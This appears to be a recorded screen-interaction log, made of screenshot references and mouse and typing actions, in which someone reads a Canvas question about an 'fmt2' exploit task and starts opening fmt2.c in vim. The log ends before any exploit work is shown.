
mouse_move(539, 339)

mouse_move(517, 297)

mouse_move(647, 369)

mouse_move(518, 438)

mouse_move(642, 232)

Step: Highlight the word flag while reading Question 10's fmt2 exploit task in Canvas
double_click(646, 215)

mouse_move(643, 296)

mouse_move(560, 425)

mouse_move(339, 444)

mouse_move(155, 375)

Step: View the fmt2.c source in vim in the left pane
text(vi)

text(fmt2.)
